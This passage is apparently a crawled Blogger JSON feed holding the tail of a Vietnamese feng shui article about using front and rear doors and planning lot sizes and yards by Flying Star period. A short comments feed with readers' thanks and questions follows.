nhiều ánh sáng, đường đi,\nxe cộ, tiếng động…đều là những yếu tố tạo ra nhiều dương khí). Mà dương khí\nchẳng những là tối quan trọng cho nhà ở và sự sống (cho nên mới gọi là dương\ntrạch), mà còn giúp tạo dựng sức khỏe, phúc lộc cho người đàn ông trong nhà (vì\nđàn ông thuộc dương, nên cần phải hấp thu nhiều dương khí để củng cố cái căn\nnguyên hay bản chất của mình). Còn phía sau nhà thường yên tĩnh, ít hoạt động,\nlại không có đường xá, xe cộ, tiếng động, nhiều khi còn thiếu cả ánh sáng, cho\nnên âm khí nhiều. Mà âm khí chủ về đàn bà, cũng như bệnh tật, chết chóc, cho\nnên nếu đóng cửa trước mà chỉ dùng cửa sau thì nhà sẽ chỉ nhận toàn âm khí, cho\nnên bất lợi cho gia chủ và nam giới, dễ bị tai họa, bệnh tật nghiên trọng hoặc\ntử vong, nên cuối cùng nhà chỉ có đàn bà làm chủ, góa bụa, cô độc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: #F8F9F9; margin-bottom: 6.0pt; margin-left: 0in; margin-right: 0in; margin-top: 6.0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;OpenSansR\u0026quot;,serif;\"\u003ETuy nhiên, điều mà nhiều người không biết đến là vượng khí của\nHướng tinh mới chính là dương khí mạnh nhất trong thời vận đó. Chính vì vậy nên\nnó mới có đủ uy lực mà khiến cho 1 nhà được trở lên hưng thịnh, gặp nhiều may\nmắn, tránh được mọi tai họa. Còn những suy, tử khí của Hướng tinh là những âm\nkhí trong thời vận đó, nên chúng mới làm cho 1 căn nhà trở nên suy bại, nghèo\nđói, bệnh hoạn. Cho nên, 1 khi vượng khí của Hướng tinh đến phía sau thì nó đã\nđem dương khí mạnh nhất đến, đủ sức để xua tan âm khí nơi đó và làm thay đổi\ncục diện của cả ngôi nhà. Hơn nữa, nếu lại dùng phía sau để ra vào thường xuyên\nthì động khí càng mạnh, nên dương khí càng nhiều, cũng như giữ cho nơi đó được\nsáng sủa, trống thoáng thì còn đâu là âm khí để có thể gây nguy hại cho gia chủ\nđược nữa?\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: #F8F9F9; margin-bottom: 6.0pt; margin-left: 0in; margin-right: 0in; margin-top: 6.0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;OpenSansR\u0026quot;,serif;\"\u003ECòn Phong thủy Loan đầu tuy cũng dựa theo hình dạng con người để\nphân chia các khu vực trong nhà, chẳng hạn như phía trước là đầu và cổ, ở giữa\nlà lưng, ngực, còn phía sau là bụng và tọa… Tuy nhiên, lối suy diễn này cũng\nchỉ là để áp dụng 1 cách lỏng lẻo mà thôi, chứ không thể bám cứng vào đó mà\nnhất định là mọi thứ đều phải theo đúng với hình dạng và chức năng làm việc như\ncơ thể con người được. Chẳng hạn như nói cửa sổ là “mắt” của 1 căn nhà. Nhưng\nnếu theo đúng với cấu trúc của cơ thể con người thì mắt chỉ có ở trên đầu, và 1\nngười cũng chỉ có 2 mắt, nên nếu đem ứng dụng với nhà ở thì chỉ nên có 2 cửa sổ\ncho 1 căn nhà, và cũng chỉ có thể làm cửa sổ nơi phía trước được thôi, chứ\nkhông thể có nhiều cửa sổ, hay cửa sổ nằm ở bên hông, hoặc phía sau nhà? Vì\nngười có nhiều mắt là thứ người quái dị, bệnh hoạn, cũng như mắt mà nằm trên\nlưng, trên bụng, hoặc nằm ngay phương tọa thì sẽ nhìn thấy cái gì đây? Nhưng\nvới nhà cửa thì có thể suy luận và áp dụng “đúng nguyên tắc” như thế được\nkhông? Cho nên những lối suy luận trên chỉ là do ứng dụng 1 cách cứng nhắc\nnhững nguyên lý (hay suy luận) của Phong thủy Loan đầu mà\nthôi.\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: #F8F9F9; margin-bottom: 6.0pt; margin-left: 0in; margin-right: 0in; margin-top: 6.0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;OpenSansR\u0026quot;,serif;\"\u003EThí dụ: 1 gia đình dọn vào căn nhà hướng MÃO vào giữa năm 1964,\nlúc đó mới bắt đầu vận 6 (từ năm 1964 đến hết năm 1983).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: #F8F9F9; margin-bottom: 6.0pt; margin-left: 0in; margin-right: 0in; margin-top: 6.0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;OpenSansR\u0026quot;,serif;\"\u003E\u0026nbsp;Nhà này cả 2 phía trước sau đều có cửa và sân trống thoáng,\nnhưng từ khi vào ở thì chỉ thường xuyên dùng cửa sau (do thói quen, chứ không\nphải vì biết Phong thủy), còn cửa trước đóng lại rất ít khi dùng tới. Ngay cả\nbạn bè, người quen khi tới nhà cũng chỉ đậu xe ở phía trước rồi đi dọc theo bên\nhông nhà để vào cửa sau. Thế nhưng từ khi vào ở cho đến khi bán nhà này dọn đi\nnơi khác vào năm 1985 (vì muốn kiếm nhà khác đẹp và lớn hơn, ở 1 khu lịch sự\nhơn, chứ không phải không có tiền trả tiền nhà, vì họ đã trả hết từ lâu), tài\nlộc của gia đình lúc nào cũng khá giả, đều đều thăng tiến. Sức khỏe của 2 vợ\nchồng đều tốt, chỉ thỉnh thoảng bị cảm mạo sơ sài, chứ không hề có bệnh tật gì\nnghiêm trọng. Chỉ có điều vì bếp nằm ở khu vực phía TÂY NAM, nơi đó có Sơn tinh\nNgũ Hoàng, nên họ bị tuyệt tự (không có con cái) mà thôi. Còn trong suốt thời\ngian ở nhà đó (21 năm) hoàn toàn không có tai họa gì cho gia chủ, hay vì nhà\nnhận khí “không đúng chỗ” (tức phía sau) nên tài lộc suy bại, hoặc con người\nkhông tốt.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: #F8F9F9; margin-bottom: 6.0pt; margin-left: 0in; margin-right: 0in; margin-top: 6.0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;OpenSansR\u0026quot;,serif;\"\u003EDo đó, mọi nhà cửa (và nhất là nhà có hướng thuộc tọa độ chính\ngiữa của 24 hướng) đều cần có sân trước cũng như sau nhà rộng lớn, có như vậy\nthì hầu như trong thời vận nào thì cũng có thể làm ăn sung túc, tài lộc phát\nđạt được. Vì như đã nói trong bài (2) là mọi nhà thuộc chính hướng thì trong\nmọi thời vận đều đắc vượng khí tới phía trước hay phía sau mà thôi, chứ sẽ\nkhông bao giờ có trường hợp vượng khí đến 2 bên hông. Cho nên, nếu những nhà\nnày đều có sân trước, sân sau trống thoáng, cũng như có cửa ra vào ở 2 nơi đó\nthì trong vận nào cũng có thể vượng phát. Lúc đó, vấn đề chỉ là biết thay đổi\nnhà cửa khi qua vận khác, cũng như biết dùng lối nào cho phù hợp để đón nhận\nđược vượng khí mà thôi. Những điều này sẽ được nói tới trong những bài sau.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: #F8F9F9; margin-bottom: 6.0pt; margin-left: 0in; margin-right: 0in; margin-top: 6.0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;OpenSansR\u0026quot;,serif;\"\u003ECòn chỉ có nhà kiêm hướng nhiều (tức lệch từ 4 độ trở lên so với\ntọa độ chính giữa, bất kỳ là sang phải hay sang trái) thì mới gặp trường hợp\nvượng khí đến 2 bên hông. Vì vậy, những nhà này thường xấu không những vì hướng\nkiêm nhiều, mà còn vì khó đón được vượng khí từ bên hông, nên vào những vận đó\nthường sẽ bị suy bại. Lý do vì 2 bên hông thường bị nhà hàng xóm che chắn, nên\ndù có mở cửa đúng chỗ có vượng khí cũng sẽ khó lòng thu được để vượng phát.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: #F8F9F9; margin-bottom: 6.0pt; margin-left: 0in; margin-right: 0in; margin-top: 6.0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;OpenSansR\u0026quot;,serif;\"\u003ETrở lại việc quy hoạch đất đai cho nhà cửa thì ngoài vấn đề phía\ntrước, phía sau đều cần có sân rộng, còn 2 bên hông cũng cần có 1 khoảng từ 1m\nđến 1m50 mỗi bên để có lối đi bên hông nhà. Có như vậy thì mới có thể xử dụng\nđược cửa sau (cũng như đóng cửa trước) trong trường hợp vượng khí đến phía sau\nnhà. Chứ nếu 2 bên hông bị nhà hàng xóm áp sát, không có lối đi thì vấn đề xử\ndụng cửa sẽ không còn được linh hoạt nữa, nên mức độ tốt sẽ bị giảm đi rất\nnhiều. Chẳng hạn như đối với căn nhà hướng MÃO, nhập trạch năm 1964 ở trên. Nếu\n2 bên hông không có lối đi thì người trong nhà hay bạn bè tới phía trước sẽ bắt\nbuộc phải dùng cửa trước để vào nhà. Lúc đó, cửa trước sẽ được dùng nhiều hơn\ncửa sau, nên dù phía sau đắc vượng khí, cũng như có cửa và sân rộng, nhưng tài\nlộc của gia đình này cũng sẽ bị suy giảm đi nhiều.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: #F8F9F9; margin-bottom: 6.0pt; margin-left: 0in; margin-right: 0in; margin-top: 6.0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;OpenSansR\u0026quot;,serif;\"\u003ENgoài ra, việc chừa 1 khoảng trống ở 2 bên cũng giúp tạo 1 khoảng\ncách đối với những nhà bên cạnh, nên vừa tránh được tiếng động, xích mích,\ntranh chấp do nhà cửa quá sát, vừa tạo được cảm giác thoải mái, dễ chịu cho\nngười ở, cũng như sau này nếu có muốn tu sửa nhà cửa hoặc những phần bên hông\nnhà cũng được tiện lợi và dễ dàng hơn. Mặt khác, việc tạo ra 1 khoảng cách với\nnhững nhà ở 2 bên cũng sẽ giúp giới hạn (hoặc hóa giải, tùy theo khoảng cách\nlớn hay nhỏ) ảnh hưởng do thiết kế xấu của những nhà đó đối với nhà mình ở.\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: #F8F9F9; margin-bottom: 6.0pt; margin-left: 0in; margin-right: 0in; margin-top: 6.0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;OpenSansR\u0026quot;,serif;\"\u003ECho nên với 1 căn nhà có kích thước trung bình, chiều ngang 8m,\nchiều dài (từ trước ra sau) 12m thì cần nằm trên 1 mảnh đất có kích thước như\nsau:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: #F8F9F9; margin-bottom: 6.0pt; margin-left: 0in; margin-right: 0in; margin-top: 6.0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;OpenSansR\u0026quot;,serif;\"\u003E- Chiều ngang (hay rộng) của mảnh đất:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: #F8F9F9; margin-bottom: 6.0pt; margin-left: 0in; margin-right: 0in; margin-top: 6.0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;OpenSansR\u0026quot;,serif;\"\u003E8m (căn nhà) + 1m (bên phải) + 1m (bên trái) = 10m\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: #F8F9F9; margin-bottom: 6.0pt; margin-left: 0in; margin-right: 0in; margin-top: 6.0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;OpenSansR\u0026quot;,serif;\"\u003E- Chiều dài (từ trước ra sau) của mảnh đất:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: #F8F9F9; margin-bottom: 6.0pt; margin-left: 0in; margin-right: 0in; margin-top: 6.0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;OpenSansR\u0026quot;,serif;\"\u003E12m (căn nhà) + 6m (sân trước) + 8m (sân sau) = 26m\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: #F8F9F9; margin-bottom: 6.0pt; margin-left: 0in; margin-right: 0in; margin-top: 6.0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;OpenSansR\u0026quot;,serif;\"\u003ENhư vậy, 1 căn nhà rộng 8m, dài 12m thì cần nằm trên 1 mảnh đất\ntối thiểu rộng 10m, dài 26m. Nói tối thiểu, là vì sân phía sau nhiều khi còn\nphải dài hơn 8m, nếu như phía sau có garage (nhà để xe), hoặc chỉ có hàng rào\ncao, kín, chứ không có đường đi như sẽ được phân tích rõ hơn ở phần dưới.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: #F8F9F9; margin-bottom: 6.0pt; margin-left: 0in; margin-right: 0in; margin-top: 6.0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;OpenSansR\u0026quot;,serif;\"\u003EPhần trên là sơ lược lối quy hoạch đất đai cho nhà cửa, không\nnhững là phù hợp với Phong thủy, hầu giúp cho cuộc sống của mọi gia đình được\nổn định, sung túc về tài lộc, mà cũng phù hợp với những yêu cầu về sức khỏe và\ntinh thần của con người. Riêng tại Hoa kỳ, hiện nay có 2 lối quy hoạch, mặc dù\nvề hình thức thì rất giống nhau, nhưng chỉ có 1 vài điểm khác biệt mà làm thay\nđổi vận khí của rất nhiều nhà cửa như sau:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: #F8F9F9; margin-bottom: .0001pt; margin: 0in; text-align: justify;\"\u003E\n\u003Cspan class=\"apple-style-span\"\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;OpenSansR\u0026quot;,serif; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E*\nLối quy hoạch đất đai cho nhà cửa trước đây:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;OpenSansR\u0026quot;,serif;\"\u003E\u0026nbsp;thông thường thì 1 căn\nnhà sẽ nằm ở gần chính giữa 1 lô đất. Phía trước có con đường khá lớn, tối\nthiểu là 2 bên đường đều có chỗ cho xe hơi đậu, cộng với 1 lằn chính giữa cho\nxe hơi chạy (nếu là đường 1 chiều), hoặc 2 lằn (nếu là đường 2 chiều). Sát lề\nđường có 1 khoảng đất hẹp trồng cỏ, chiều rộng từ 1m đến 1m50 (tùy theo từng\nkhu vực quy định). Đây là khoảng đất thuộc về chính phủ địa phương, và họ có\nquyền xử dụng làm bất cứ việc gì trên đó (như mở lớn đường, trồng cây, đặt cột\nđèn…). Tuy nhiên, họ vẫn chừa 1 khoảng nhỏ làm lối đi từ ngoài đường vào. Phần\n“lối đi trước nhà” rộng khoảng 1m20 rồi tới “phần sân cỏ” phía trước. Từ sân cỏ\nnày vào tới trước nhà dài từ 4 đến 6m. Hơn nửa phần đất phía trước nhà được để\ntrống thoáng, còn hàng rào chỉ bắt đầu từ khoảng gần cuối nhà ra hết phần sân\nphía sau. Hàng rào thường chỉ cao từ 1m trở xuống, làm bằng gỗ hay lưới sắt có\nlỗ hở lớn. Từ phần cuối nhà ra hết sân phía sau dài từ 7 đến 12m, tùy theo sự\nquy hoạch của từng vùng, cũng như diện tích căn nhà xây trên mảnh đất là lớn hay\nnhỏ. Ở phần cuối mảnh đất là nhà để xe (garage), vì trước đây thường làm garage\nriêng biệt, chứ không làm chung với nhà ở như sau này. Garage lớn hay nhỏ là\ntùy theo gia chủ muốn để 1 hoặc 2, 3 xe. Phía sau mảnh đất là con đường nhỏ,\nnhưng vẫn đủ rộng cho mỗi chiều 1 xe chạy. Con đường này chạy song song với con\nđường trước nhà, và đây chính là lối để lái xe vào garage, chứ ít có nơi làm\nlối cho xe vào garage từ phía trước. Còn 2 bên hông thì 1 bên để cỏ xanh, 1 bên\ncó lối đi rộng từ 70cm đến 1m. Khoảng cách trung bình từ nhà này đến nhà khác\nlà từ 1 đến 3m. Trong hình vẽ hơi rộng để cho có chỗ ghi chú, còn trên thực tế\nchỉ có những nơi khá giả hoặc thôn quê mới có đất rộng như\nthế.\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: #F8F9F9; margin-bottom: 6.0pt; margin-left: 0in; margin-right: 0in; margin-top: 6.0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;OpenSansR\u0026quot;,serif;\"\u003ELối quy hoạch đất đai cho nhà cửa trên có thể được xem là hoàn hảo\nnhất theo Phong thủy Huyền không. Lý do vì phía trước có đường lớn, sân rộng,\nnên nếu nhà đắc vượng khí đến phía trước, lại thường dùng cửa trước để ra vào\nthì sẽ giúp cho cuộc sống yên ổn, làm ăn phát đạt. Còn phía sau không những có\nsân rộng, mà điều quan trọng ở đây là cuối sân không bị bít kín, chỉ có hàng\nrào thấp và hở. Lại thêm con đường phía sau có thể đem khí tới, khiến cho khí\ncó thể đến và hội tụ nhiều ở sân sau. Vì vậy, vào những vận mà vượng khí đến\nphía sau thì chỉ cần đóng cửa trước, dùng cửa sau nhiều thì tài lộc vẫn khá\ngiả, chứ không bị suy bại. Đối với nhà thuộc chính hướng, lối quy hoạch đất đai\nnhư trên là rất thích hợp. Vấn đề còn lại chỉ là nếu biết cách xử dụng cho hợp\nlý thì hầu như trong vận nào những nhà này cũng có thể phát được.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: #F8F9F9; margin-bottom: 6.0pt; margin-left: 0in; margin-right: 0in; margin-top: 6.0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;OpenSansR\u0026quot;,serif;\"\u003EThí dụ: 1 gia đình xây căn nhà hướng 180 độ (chính giữa hướng NGỌ)\ntrong 1 lô đất được quy hoạch và dọn vào ở năm 1985. Vì lúc đó là trong vận 7.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: #F8F9F9; margin-bottom: 6.0pt; margin-left: 0in; margin-right: 0in; margin-top: 6.0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;OpenSansR\u0026quot;,serif;\"\u003ETa thấy trong vận 7 thì vượng khí số 7 đến phía BẮC (tức phía sau\ncăn nhà). Do đó, nếu sau khi vào ở mà gia đình này đóng cửa trước, xử dụng cửa\nsau thường xuyên thì tài lộc vẫn khá giả, cuộc sống sung túc, ổn định trong\nsuốt vận 7.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: #F8F9F9; margin-bottom: 6.0pt; margin-left: 0in; margin-right: 0in; margin-top: 6.0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;OpenSansR\u0026quot;,serif;\"\u003ETuy nhiên, vì vận 7 chỉ kéo dài 20 năm, từ năm 1984 đến hết năm\n2003, cho nên kể từ năm 2004 khi bước sang vận 8 thì vượng khí phía sau căn nhà\nđã trở thành suy khí. Vì vậy, nếu vẫn tiếp tục ở trong nhà này sau năm 2004 thì\ntài lộc sẽ từ từ xuống dốc, và bắt đầu đi đến chỗ nghèo khổ. Nhưng nếu lúc đó\ngia đình này bán căn nhà cho người khác, thì khi chủ mới vào ở sẽ có trạch vận\nmới trong vận 8 .\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: #F8F9F9; margin-bottom: 6.0pt; margin-left: 0in; margin-right: 0in; margin-top: 6.0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;OpenSansR\u0026quot;,serif;\"\u003ETa thấy trong vận 8 thì vượng khí số 8 tới phía trước. Vì vậy, nếu\nsau khi vào ở mà chủ mới lại thường xuyên đi cửa trước thì tài lộc và công việc\nlàm ăn đều được thuận lợi, may mắn.\u0026nbsp;(\u003Cspan class=\"apple-style-span\"\u003E\u003Cspan style=\"border: none windowtext 1.0pt; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003Ecòn\u0026nbsp;tiếp\u003C\/span\u003E\u003C\/span\u003E)\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/5519857762716444943\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2018\/10\/phong-thuy-trong-viec-quy-hoach-thiet2_2.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/5519857762716444943"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/5519857762716444943"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2018\/10\/phong-thuy-trong-viec-quy-hoach-thiet2_2.html","title":"PHONG THỦY TRONG VIỆC QUY HOẠCH \u0026 THIẾT KẾ (3)"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2ZKBJ48_WiM-U9RLQGnGzWldnFbxTV63QwR7RJBbVTHulYFm652h7r2PprrA9F8cyo-aK6z2bqvL8IeMuuItYLJfwMIe9dDsohMnXDyHuzCeYkhsqghlD7PJKd9AZ_jGiQ5a1xht7K3s\/s72-c\/%25C4%2591.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.phongthuychanthu.com/feeds/comments/default?alt=json-in-script&max-results=3&callback=jQuery111006470415559818143_1768881546665&_=1768881546666
body_size: 1559
content:
// API callback
jQuery111006470415559818143_1768881546665({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.comments"},"updated":{"$t":"2022-03-25T05:34:42.767+07:00"},"title":{"type":"text","$t":"Phong Thủy Chân Thư"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/comments\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/comments\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-4937591576212695506"},"published":{"$t":"2022-03-25T05:34:42.767+07:00"},"updated":{"$t":"2022-03-25T05:34:42.767+07:00"},"title":{"type":"text","$t":"Xin cảm ơn. Rất bổ ích "},"content":{"type":"html","$t":"Xin cảm ơn. Rất bổ ích "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/6095699766247677487\/comments\/default\/4937591576212695506"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/6095699766247677487\/comments\/default\/4937591576212695506"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2017\/12\/hoang-kim-sach-truc-giai-thien-kim-phu.html?showComment=1648161282767#c4937591576212695506","title":""}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07198768469046158058"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.phongthuychanthu.com\/2017\/12\/hoang-kim-sach-truc-giai-thien-kim-phu.html","ref":"tag:blogger.com,1999:blog-4108763197898660544.post-6095699766247677487","source":"http://www.blogger.com/feeds/4108763197898660544/posts/default/6095699766247677487","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1734882085"},{"name":"blogger.displayTime","value":"Thứ Sáu, 25 tháng 3, 2022"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-8915866930807180859"},"published":{"$t":"2022-01-25T16:26:17.203+07:00"},"updated":{"$t":"2022-01-25T16:26:17.203+07:00"},"title":{"type":"text","$t":"Cám ơn Thầy nhiều"},"content":{"type":"html","$t":"Cám ơn Thầy nhiều"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/5629504157303888068\/comments\/default\/8915866930807180859"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/5629504157303888068\/comments\/default\/8915866930807180859"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2018\/06\/ky-mon-on-giap-bi-kip-ai-toan18.html?showComment=1643102777203#c8915866930807180859","title":""}],"author":[{"name":{"$t":"Võ Trung Hưng"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/15282177718220639949"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.phongthuychanthu.com\/2018\/06\/ky-mon-on-giap-bi-kip-ai-toan18.html","ref":"tag:blogger.com,1999:blog-4108763197898660544.post-5629504157303888068","source":"http://www.blogger.com/feeds/4108763197898660544/posts/default/5629504157303888068","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-293702579"},{"name":"blogger.displayTime","value":"Thứ Ba, 25 tháng 1, 2022"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-2477341472379193083"},"published":{"$t":"2021-10-27T21:11:13.736+07:00"},"updated":{"$t":"2021-10-27T21:11:13.736+07:00"},"title":{"type":"text","$t":"Thầy ơi cho em hỏi làm sao để biết an  vị 12 địa c..."},"content":{"type":"html","$t":"Thầy ơi cho em hỏi làm sao để biết an  vị 12 địa chi  vài lục  hào ạ?"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/8205292453152094394\/comments\/default\/2477341472379193083"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/8205292453152094394\/comments\/default\/2477341472379193083"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2017\/05\/phep-xem-luc-hao.html?showComment=1635343873736#c2477341472379193083","title":""}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/03981816675721356294"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.phongthuychanthu.com\/2017\/05\/phep-xem-luc-hao.html","ref":"tag:blogger.com,1999:blog-4108763197898660544.post-8205292453152094394","source":